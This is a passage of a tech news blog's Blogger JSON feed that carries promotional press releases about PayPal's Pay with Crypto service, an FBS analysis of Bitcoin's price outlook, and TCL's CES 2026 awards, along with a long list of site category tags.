href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW17b8WarCueaFU5JutPGdoPtYZWxCT97GvUDzNat0WDVqXFkcLOYuS66mOZXEeb6Jp-05LS-HLkBPQY6d124xNhawOD0-So7n2f6Q_mJOu7c34Sx_VWrZ1_0k0TD3aKmvsI8ojRxsua3bQ478kUX8l-cAUISblw1jcIRd9C3r1I12567alynSlHYb\/s800\/PayWithCrypto_1x1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Image of PayPal Drives Crypto Payments into the Mainstream\" border=\"0\" data-original-height=\"800\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW17b8WarCueaFU5JutPGdoPtYZWxCT97GvUDzNat0WDVqXFkcLOYuS66mOZXEeb6Jp-05LS-HLkBPQY6d124xNhawOD0-So7n2f6Q_mJOu7c34Sx_VWrZ1_0k0TD3aKmvsI8ojRxsua3bQ478kUX8l-cAUISblw1jcIRd9C3r1I12567alynSlHYb\/s16000\/PayWithCrypto_1x1.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003EPay with Crypto, powered by PayPal, connects merchants to a $3+ trillion2 market, by enabling instant crypto to stablecoin or fiat conversion. Supporting transactions across 100+ cryptocurrencies and wallets such as Coinbase and MetaMask, the solution expands merchant revenue opportunities and taps into a global base of more than 650 million crypto users3. Additionally, with a transaction rate of 0.99%4, Pay with Crypto decreases the cost of transactions by up to 90% when compared to international credit card processing.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Businesses of all sizes face incredible pressure when growing globally, from increased costs for accepting international payments to complex integrations. Today, we're removing these barriers and helping every business of every size achieve their goals,\" said Alex Chriss, President and CEO, PayPal. \"Imagine a shopper in Guatemala buying a special gift from a merchant in Oklahoma City. Using PayPal's open platform, the business can accept crypto for payments, increase their profit margins, pay lower transaction fees, get near instant access to proceeds, and grow funds stored as PYUSD at 4%5 when held on PayPal.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPay with Crypto advances PayPal's mission to transform commerce by integrating crypto and digital currencies into a unified platform that connects fiat and digital payments. It offers consumers diverse payment options and unlocks global growth for merchants. PayPal empowers U.S. merchants to accept crypto payments, improve efficiency, attract customers, earn rewards for PYUSD held with PayPal, and send faster, low-cost payments to freelancers and vendors using PYUSD. Recently the company also announced an agreement with Fiserv to expand stablecoin use globally to drive greater business efficiency.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Last week, we launched PayPal World, our global partnership bringing together five of the world's largest digital wallets on a single platform, fundamentally reimagining how money moves around the world. By enabling seamless cross-border crypto payments, we're breaking long-standing barriers in global commerce,\" Chriss added. \"These innovations don't just simplify payments—they drive merchant growth, expand consumer choice, and reduce costs. This is the future of inclusive, borderless commerce, and we're proud to lead it.\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPay with Crypto, powered by PayPal, will be available to U.S. merchants in the coming weeks. Covering 90% of the $3+ trillion Crypto Market Cap, Pay with Crypto offers the ability to pay with 100 cryptocurrencies including BTC, ETH, USDT, XRP, BNB, Solana, USDC and many others and connect wallets including Coinbase, OKX, Binance, Kraken, Phantom, MetaMask, and Exodus with more to come.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESOURCE \u003Ca href=\"paypal.com \" target=\"_blank\"\u003EPayPal Holdings, Inc.\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/8195718141388468317\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2025\/07\/paypal-drives-crypto-payments-into.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/8195718141388468317"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/8195718141388468317"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2025\/07\/paypal-drives-crypto-payments-into.html","title":"PayPal Drives Crypto Payments into the Mainstream, Reducing Costs and Expanding Global Commerce"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW17b8WarCueaFU5JutPGdoPtYZWxCT97GvUDzNat0WDVqXFkcLOYuS66mOZXEeb6Jp-05LS-HLkBPQY6d124xNhawOD0-So7n2f6Q_mJOu7c34Sx_VWrZ1_0k0TD3aKmvsI8ojRxsua3bQ478kUX8l-cAUISblw1jcIRd9C3r1I12567alynSlHYb\/s72-c\/PayWithCrypto_1x1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-7701370808659144888"},"published":{"$t":"2025-06-29T15:54:00.004+02:00"},"updated":{"$t":"2025-06-29T15:54:37.201+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bitcoin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crypto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cryptocurrency"}],"title":{"type":"text","$t":"Bitcoin at the Crossroads: FBS Analysts Look at What's Next"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"https:\/\/fbs.com\/?utm_source=pressrelease\u0026amp;utm_medium=pr\u0026amp;utm_campaign=expertbitcoinjune\" target=\"_blank\"\u003EFBS\u003C\/a\u003E, one of the leading global brokers, has released \u003Ca href=\"https:\/\/www.coingecko.com\/learn\/has-the-bitcoin-bull-run-peaked\" target=\"_blank\"\u003Ea new market analysis\u003C\/a\u003E asking the big question: \"Has Bitcoin's bull run peaked — or is another major rally still ahead in 2025?\".\u003Cbr \/\u003E\u003Cbr \/\u003EAccording to the article, Bitcoin is now trading between $106,000 and $110,000. Some traders believe this is just a pause before the final surge, while others think the market may have already reached its high point.\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJwaWn13nclE428dwo8Unzuq1lAs-ESBiKANrrFX5lN43oPREqVkkgrTIE8h-eWQ7ZsqGtlG0ZhbCjhTT9L6MucT1z-WZOfHyeOx46z4zbABhCkHMIwP1KkeMicv5mn-bF86mHvX-1osULwfOFjYErKDWgPuybwoIeVK5fDIFVBuQ6dn125te5-Bmd\/s1200\/FBS.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Image of Bitcoin at the Crossroads: FBS Analysts Look at What's Next\" border=\"0\" data-original-height=\"720\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJwaWn13nclE428dwo8Unzuq1lAs-ESBiKANrrFX5lN43oPREqVkkgrTIE8h-eWQ7ZsqGtlG0ZhbCjhTT9L6MucT1z-WZOfHyeOx46z4zbABhCkHMIwP1KkeMicv5mn-bF86mHvX-1osULwfOFjYErKDWgPuybwoIeVK5fDIFVBuQ6dn125te5-Bmd\/s16000\/FBS.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/fbs.com\/?utm_source=pressrelease\u0026amp;utm_medium=pr\u0026amp;utm_campaign=expertbitcoinjune\" target=\"_blank\"\u003EFBS\u003C\/a\u003E analysts say this cycle follows a familiar pattern seen in the past. Historically, Bitcoin often rises strongly about a year after its \"halving\" — a regular event that reduces the new coin supply. The last halving happened in April 2024, and Bitcoin has already grown over 600% from its 2022 lows. That growth is similar to what happened in past cycles.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Bitcoin is holding strong, even during short-term drops,\" FBS experts explain. \"This shows demand is high — especially from large investors and new ETFs.\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESo far in 2025, Bitcoin ETFs in the US have attracted over $5 billion, and now manage more than $130 billion in assets. Many large companies are also buying and holding Bitcoin as part of their long-term plans.\u003Cbr \/\u003E\u003Cbr \/\u003EHowever, there are also warnings to watch. Market sentiment is getting very optimistic — a sign that some investors may be acting out of fear of missing out. Leveraged trading is on the rise again, which can lead to big swings in price. Some analysts believe this may signal that the top is near.\u003Cbr \/\u003E\u003Cbr \/\u003EGlobal events add more uncertainty. In June, tensions in the Middle East caused Bitcoin to drop suddenly, reminding traders that crypto still reacts to fear and global risks. At the same time, new crypto regulations in the US and Europe could either help Bitcoin grow — or slow it down, depending on how they are applied.\u003Cbr \/\u003E\u003Cbr \/\u003EDespite these risks, many analysts remain positive. Big banks now expect Bitcoin to reach $200,000 by the end of 2025, driven by strong demand, more investment, and easier monetary policy.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Bitcoin could still climb higher — especially if the US starts cutting interest rates later this year,\" FBS analysts say. \"But it's important for traders to manage risks and stay prepared.\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EUsers can read the full Bitcoin cycle outlook in the \u003Ca href=\"https:\/\/www.coingecko.com\/learn\/has-the-bitcoin-bull-run-peaked\" target=\"_blank\"\u003Elatest FBS analysis\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESOURCE FBS"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/7701370808659144888\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2025\/06\/bitcoin-at-crossroads-fbs-analysts-look.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/7701370808659144888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/7701370808659144888"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2025\/06\/bitcoin-at-crossroads-fbs-analysts-look.html","title":"Bitcoin at the Crossroads: FBS Analysts Look at What's Next"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJwaWn13nclE428dwo8Unzuq1lAs-ESBiKANrrFX5lN43oPREqVkkgrTIE8h-eWQ7ZsqGtlG0ZhbCjhTT9L6MucT1z-WZOfHyeOx46z4zbABhCkHMIwP1KkeMicv5mn-bF86mHvX-1osULwfOFjYErKDWgPuybwoIeVK5fDIFVBuQ6dn125te5-Bmd\/s72-c\/FBS.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.technews24h.com/feeds/posts/default/-/technology?alt=json-in-script&max-results=4&callback=jQuery1110006136802361928617_1768515511673&_=1768515511674
body_size: 22567
content:
// API callback
jQuery1110006136802361928617_1768515511673({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434"},"updated":{"$t":"2026-01-15T22:17:48.362+01:00"},"category":[{"term":"technology"},{"term":"gadgets"},{"term":"business"},{"term":"trending"},{"term":"Cars"},{"term":"Lifestyle"},{"term":"science"},{"term":"entertainment"},{"term":"Mobile"},{"term":"NASA"},{"term":"social-media"},{"term":"Apple"},{"term":"Apps"},{"term":"education"},{"term":"Transportation"},{"term":"Cryptocurrency"},{"term":"electric cars"},{"term":"Google"},{"term":"Cameras"},{"term":"Gaming"},{"term":"guest post"},{"term":"Music"},{"term":"AI"},{"term":"Crypto"},{"term":"Facebook"},{"term":"android"},{"term":"Displays"},{"term":"aviation"},{"term":"ik multimedia"},{"term":"Travel"},{"term":"Geeky"},{"term":"green"},{"term":"crowdfunding"},{"term":"tips"},{"term":"kickstarter"},{"term":"Microsoft"},{"term":"iPhone"},{"term":"Tech News"},{"term":"marketing"},{"term":"Casio"},{"term":"Drones"},{"term":"design"},{"term":"Health"},{"term":"accessories"},{"term":"startups"},{"term":"blockchain"},{"term":"security"},{"term":"Watch"},{"term":"Artificial Intelligence"},{"term":"LG"},{"term":"Hardware"},{"term":"Twitter"},{"term":"bitcoin"},{"term":"home improvement"},{"term":"wearables"},{"term":"Architecture"},{"term":"smart home"},{"term":"Amazon"},{"term":"Internet"},{"term":"Photography"},{"term":"Laptops"},{"term":"samsung"},{"term":"Infographic"},{"term":"Sony"},{"term":"tablets"},{"term":"CES"},{"term":"Instagram"},{"term":"Sports"},{"term":"Smartphones"},{"term":"robotics"},{"term":"NFT"},{"term":"Reviews"},{"term":"youtube"},{"term":"SEO"},{"term":"VR"},{"term":"Fashion"},{"term":"indiegogo"},{"term":"Uber"},{"term":"world news"},{"term":"CES 2019"},{"term":"iPad"},{"term":"robots"},{"term":"Concepts"},{"term":"Medicine"},{"term":"iOS"},{"term":"Review"},{"term":"web3"},{"term":"Environment"},{"term":"Space X"},{"term":"Luxury"},{"term":"politics"},{"term":"projectors"},{"term":"Intel"},{"term":"3d printing"},{"term":"TV"},{"term":"AR"},{"term":"Jobs"},{"term":"space"},{"term":"DJI"},{"term":"PayPal"},{"term":"electric vehicles"},{"term":"EU"},{"term":"self driving cars"},{"term":"CES 2026"},{"term":"EV"},{"term":"Live streaming"},{"term":"Movies"},{"term":"holidays"},{"term":"smartwatch"},{"term":"Metaverse"},{"term":"smartphone"},{"term":"CES 2024"},{"term":"Developers"},{"term":"yachting"},{"term":"Broadcasting"},{"term":"Garmin"},{"term":"Twitch"},{"term":"pets"},{"term":"snapchat"},{"term":"Pinterest"},{"term":"Xiaomi"},{"term":"advertising"},{"term":"outdoors"},{"term":"software"},{"term":"Display"},{"term":"IBM"},{"term":"LinkedIn"},{"term":"Nvidia"},{"term":"fitness"},{"term":"spacex"},{"term":"youtubers"},{"term":"HP"},{"term":"IoT"},{"term":"STEM"},{"term":"World Tech Update"},{"term":"ebay"},{"term":"mozilla"},{"term":"self driving vehicles"},{"term":"Cloud"},{"term":"DeFi"},{"term":"Food and Drinks"},{"term":"Huawei"},{"term":"Nature"},{"term":"autonomous vehicles"},{"term":"steve jobs"},{"term":"vivo"},{"term":"Apple watch"},{"term":"Asus"},{"term":"Boeing"},{"term":"Promoted"},{"term":"Skype"},{"term":"Toyota"},{"term":"CES 2020"},{"term":"Dropbox"},{"term":"How To"},{"term":"Kids"},{"term":"Mac"},{"term":"MacOS"},{"term":"Qualcomm"},{"term":"Whatsapp"},{"term":"amd"},{"term":"fitbit"},{"term":"Auto show"},{"term":"CES 2022"},{"term":"CES2025"},{"term":"Hackers"},{"term":"Home"},{"term":"Jeep"},{"term":"Kia"},{"term":"Lockheed Martin"},{"term":"Notebooks"},{"term":"Spotify"},{"term":"Streaming"},{"term":"WWDC25"},{"term":"military"},{"term":"productivity"},{"term":"Art"},{"term":"CES 2025"},{"term":"Etsy"},{"term":"Honor"},{"term":"Hyundai"},{"term":"Lyft"},{"term":"Nintendo"},{"term":"Nokia"},{"term":"Real Estate"},{"term":"Tesla"},{"term":"ecology"},{"term":"iPhone Accessories"},{"term":"robotaxi"},{"term":"web design"},{"term":"x"},{"term":"yacht"},{"term":"Ads"},{"term":"Bybit"},{"term":"CES 2021"},{"term":"Electra"},{"term":"Gigabyte"},{"term":"Hisense"},{"term":"Hybrid cars"},{"term":"OpenAI"},{"term":"Oracle"},{"term":"Panasonic"},{"term":"Social Media"},{"term":"T-Mobile"},{"term":"TikTok"},{"term":"Tutorials"},{"term":"airbnb"},{"term":"audio"},{"term":"dating"},{"term":"ebike"},{"term":"go pro"},{"term":"ATT"},{"term":"Alexa"},{"term":"App"},{"term":"CES 2018"},{"term":"Cybersecurity"},{"term":"Jailbreak"},{"term":"Lego"},{"term":"Netflix"},{"term":"Opera"},{"term":"PC"},{"term":"Periscope"},{"term":"Razer"},{"term":"Walmart"},{"term":"amazfit"},{"term":"blogging"},{"term":"browsers"},{"term":"chatGPT"},{"term":"coffee"},{"term":"finance"},{"term":"g-shock"},{"term":"iMac"},{"term":"influencers"},{"term":"news"},{"term":"snap"},{"term":"television"},{"term":"viewsonic"},{"term":"world"},{"term":"Acer"},{"term":"Adobe"},{"term":"Browser"},{"term":"Career"},{"term":"Cortana"},{"term":"DIY"},{"term":"Dell"},{"term":"Gmail"},{"term":"Honda"},{"term":"Laptop"},{"term":"Leica"},{"term":"Lenovo"},{"term":"Living"},{"term":"Logitech"},{"term":"Lucid"},{"term":"Macbook"},{"term":"Motorola"},{"term":"Patreon"},{"term":"Tinder"},{"term":"Tutorial"},{"term":"Verizon"},{"term":"WWDC"},{"term":"data"},{"term":"engineering"},{"term":"featured"},{"term":"firefox"},{"term":"planes"},{"term":"raspberry pi"},{"term":"rumors"},{"term":"speakers"},{"term":"tech"},{"term":"watches"},{"term":"Apple Intelligence"},{"term":"AppleTV"},{"term":"Baidu"},{"term":"BitTorrent"},{"term":"CES2017"},{"term":"Canon"},{"term":"China"},{"term":"Croatia"},{"term":"Dodge"},{"term":"E-bike"},{"term":"Elon Musk"},{"term":"Ethereum"},{"term":"Lexus"},{"term":"Linux"},{"term":"Meta"},{"term":"Nest"},{"term":"Oculus"},{"term":"Revolut"},{"term":"Search Engine Optimization"},{"term":"Sharp"},{"term":"Solar"},{"term":"Subaru"},{"term":"Toshiba"},{"term":"Venmo"},{"term":"Waymo"},{"term":"Xbox"},{"term":"army"},{"term":"boat"},{"term":"ces 2023"},{"term":"coinbase"},{"term":"entrepreneurs"},{"term":"esports"},{"term":"foursquare"},{"term":"hacking"},{"term":"hiring"},{"term":"iPadOS"},{"term":"livestream"},{"term":"manufacturing"},{"term":"privacy"},{"term":"snap inc"},{"term":"starlink"},{"term":"vehicles"},{"term":"3D"},{"term":"AirPods"},{"term":"Alienware"},{"term":"Blackberry"},{"term":"Cases"},{"term":"Chromebook"},{"term":"Dolby"},{"term":"Dolby Atmos"},{"term":"E3"},{"term":"Flickr"},{"term":"Ford"},{"term":"GoPro"},{"term":"Grok"},{"term":"Harley-Davidson"},{"term":"Investing"},{"term":"LED"},{"term":"MacBook Air"},{"term":"Mercedes"},{"term":"Messaging"},{"term":"Messenger"},{"term":"Minecraft"},{"term":"Navigation"},{"term":"Nikon"},{"term":"OS"},{"term":"Office"},{"term":"Oppo"},{"term":"Pandora"},{"term":"Philips"},{"term":"Piel Frama"},{"term":"Playstation"},{"term":"Polaroid"},{"term":"Printer"},{"term":"Product Hunt"},{"term":"Rimac"},{"term":"Tumblr"},{"term":"UK"},{"term":"Visa"},{"term":"Volvo"},{"term":"WeRide"},{"term":"Wikileaks"},{"term":"Yamaha"},{"term":"ZTE"},{"term":"aerospace"},{"term":"bike"},{"term":"binance"},{"term":"branding"},{"term":"chrome"},{"term":"concept"},{"term":"dogecoin"},{"term":"fintech"},{"term":"flipboard"},{"term":"gadgets. trending"},{"term":"galaxy"},{"term":"hiking"},{"term":"hulu"},{"term":"iMac Pro"},{"term":"mini pc"},{"term":"mitsubishi"},{"term":"porsche"},{"term":"programming"},{"term":"siemens"},{"term":"smart TV"},{"term":"storage"},{"term":"students"},{"term":"tecno"},{"term":"visionOS"},{"term":"watchOS"},{"term":"wild life"},{"term":"yachts"},{"term":"yahoo"},{"term":"AOL"},{"term":"AT\u0026T"},{"term":"AV"},{"term":"AaI"},{"term":"AliExpress"},{"term":"Alot"},{"term":"Apple Intlligence"},{"term":"Apple Vision"},{"term":"Apple Vision Pro"},{"term":"Applewatch"},{"term":"Application"},{"term":"ArtificialIntelligence"},{"term":"Audi"},{"term":"BMW"},{"term":"BTC"},{"term":"Beer"},{"term":"Belkin"},{"term":"BingX"},{"term":"Blogger"},{"term":"Bluetooth"},{"term":"Boats"},{"term":"Books"},{"term":"Bose"},{"term":"Boston Dynamics"},{"term":"Box"},{"term":"Bugatti"},{"term":"Canada"},{"term":"Case"},{"term":"ChromeOS"},{"term":"Cisco"},{"term":"Coding"},{"term":"Content"},{"term":"Deepseek"},{"term":"Destinations"},{"term":"Dev-Team"},{"term":"Digital Nomads"},{"term":"Discord"},{"term":"Dockem"},{"term":"Docker"},{"term":"Economics"},{"term":"Edifier"},{"term":"Emojis"},{"term":"Evernote"},{"term":"F1"},{"term":"FCC"},{"term":"Foxconn"},{"term":"Freepik"},{"term":"Funding"},{"term":"Gemini"},{"term":"Get shit done"},{"term":"Google Assistant"},{"term":"Google maps"},{"term":"Google+"},{"term":"Greyp"},{"term":"HTC"},{"term":"Hotels"},{"term":"Hypercars"},{"term":"Hyperloop"},{"term":"IFA 2024"},{"term":"IKEA"},{"term":"IT"},{"term":"Incipio"},{"term":"Innovations"},{"term":"Insta360"},{"term":"Internet of things"},{"term":"Jaibreak"},{"term":"Java"},{"term":"Kaspersky"},{"term":"Lifehacks"},{"term":"Live"},{"term":"LiveU"},{"term":"Loksak"},{"term":"MWC"},{"term":"MWC2023"},{"term":"Mac Mini"},{"term":"Mac studio"},{"term":"MacBook Pro"},{"term":"Maserati"},{"term":"Mastercad"},{"term":"Mclaren"},{"term":"Meizu"},{"term":"Mercedes-Benz"},{"term":"Mototrola"},{"term":"NATO"},{"term":"NSA"},{"term":"Notebook"},{"term":"OKX"},{"term":"OLED"},{"term":"Olympus"},{"term":"OnePlus"},{"term":"Phillips"},{"term":"Pixelbook"},{"term":"Podcast"},{"term":"Press release"},{"term":"Quantum Computing"},{"term":"Racing"},{"term":"Rivian"},{"term":"Roku"},{"term":"SXSW"},{"term":"Segway"},{"term":"Shopping"},{"term":"ShoutEm"},{"term":"Smarphones"},{"term":"Solar Power"},{"term":"Soundcloud"},{"term":"Spanner"},{"term":"Sprint"},{"term":"Square"},{"term":"Squarespace"},{"term":"Starbucks"},{"term":"Steam"},{"term":"Stripe"},{"term":"Telegram"},{"term":"Themes"},{"term":"Tidal"},{"term":"Tweetdeck"},{"term":"ULA"},{"term":"United Launch Alliance"},{"term":"Universe"},{"term":"Vacation"},{"term":"Vimeo"},{"term":"Volkswagen"},{"term":"WWDC2017"},{"term":"WWDC2024"},{"term":"WWDC24"},{"term":"Wacom"},{"term":"Wallmart"},{"term":"Water"},{"term":"Web"},{"term":"Wordpress"},{"term":"XGIMI"},{"term":"XR"},{"term":"Yelp"},{"term":"Younow"},{"term":"aircraft"},{"term":"alcatel"},{"term":"animals"},{"term":"anker"},{"term":"anti-virus"},{"term":"apple tv"},{"term":"applications"},{"term":"appstore"},{"term":"axiom"},{"term":"beauty"},{"term":"biking"},{"term":"bing"},{"term":"bitpay"},{"term":"boating"},{"term":"buiness"},{"term":"busiess"},{"term":"chatbot"},{"term":"computer"},{"term":"consoles"},{"term":"crafted"},{"term":"crowfunding"},{"term":"developing"},{"term":"e-scooters"},{"term":"earbuds"},{"term":"editing"},{"term":"electric"},{"term":"energy"},{"term":"etherum"},{"term":"fujifilm"},{"term":"futurism"},{"term":"gardening"},{"term":"geopolitics"},{"term":"history"},{"term":"humor"},{"term":"iPad Pro"},{"term":"iPhone 16"},{"term":"iPhone 16 plus"},{"term":"iPhone 5"},{"term":"iPhone case"},{"term":"iPhone16Pro"},{"term":"iPod"},{"term":"iTwin"},{"term":"inventions"},{"term":"iphone16Promax"},{"term":"jobs education"},{"term":"keyboard"},{"term":"keynote"},{"term":"lfestyle"},{"term":"lifetsyle"},{"term":"mouse"},{"term":"offroad"},{"term":"personal care"},{"term":"planting"},{"term":"podcasts"},{"term":"porsche design"},{"term":"production"},{"term":"renewable energy"},{"term":"roaming"},{"term":"self-driving"},{"term":"siri"},{"term":"smart glasses"},{"term":"socialmedia"},{"term":"star trek"},{"term":"star wars"},{"term":"success"},{"term":"surveillance"},{"term":"tools"},{"term":"torrents"},{"term":"toys"},{"term":"trailer"},{"term":"translator"},{"term":"traveling"},{"term":"trucks"},{"term":"ui"},{"term":"ux"},{"term":"vaavud"},{"term":"weather"},{"term":"websites"},{"term":"wi-fi"},{"term":"windows"},{"term":"wireless"},{"term":"wwdc 2021"},{"term":"yandex"}],"title":{"type":"text","$t":"Tech News 24h"},"subtitle":{"type":"html","$t":"Tech News 24h is a website focused around the Tech community"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/-\/technology?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/search\/label\/technology"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/-\/technology\/-\/technology?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4090"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-521338603169141347"},"published":{"$t":"2026-01-09T23:57:00.005+01:00"},"updated":{"$t":"2026-01-09T23:58:02.296+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CES 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gadgets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"technology"}],"title":{"type":"text","$t":"TCL Earns Multiple CES 2026 Awards for Breakthrough Innovations Across TV, Mobile, and Smart Home Categories"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003ETCL, a global leader in consumer electronics and the world's No. 1 Mini LED and ultra-large TV brand, received multiple prestigious accolades at the 2025–2026 Global Top Brands (GTB) Awards Ceremony during CES 2026, along with several \"Best of CES 2026\" recognitions from international media and additional honors from professional institutions and organizations. These awards highlight TCL's leadership in display technology, mobile innovation, and smart home solutions, reinforcing its commitment to driving the future of smart living through cutting‑edge technology.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_KEJDeeRsfLIzQ-LT8_aflp5ZtSCTNwL321Fbx1zDQGpSvYguLyeV6L-Y9SDHwnxoGoVTfFKQb03U8K_9k3JUWZJwXiT_olwgWlkmArDSC6DUrFPMaPM-pND8YDqa31F9iAz1T_HxvleJ7qliWa3BVmRK785oMPjJ_n2SxGlUaFL9-DB4yZLuk7X5\/s2700\/TCL_Earns_Multiple_CES_2026_Awards_for_Breakthrough_Innovations_Across_TV__Mobile__and_Smart_Home_Ca.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"TCL Earns Multiple CES 2026 Awards\" border=\"0\" data-original-height=\"1800\" data-original-width=\"2700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_KEJDeeRsfLIzQ-LT8_aflp5ZtSCTNwL321Fbx1zDQGpSvYguLyeV6L-Y9SDHwnxoGoVTfFKQb03U8K_9k3JUWZJwXiT_olwgWlkmArDSC6DUrFPMaPM-pND8YDqa31F9iAz1T_HxvleJ7qliWa3BVmRK785oMPjJ_n2SxGlUaFL9-DB4yZLuk7X5\/s16000\/TCL_Earns_Multiple_CES_2026_Awards_for_Breakthrough_Innovations_Across_TV__Mobile__and_Smart_Home_Ca.jpeg\" 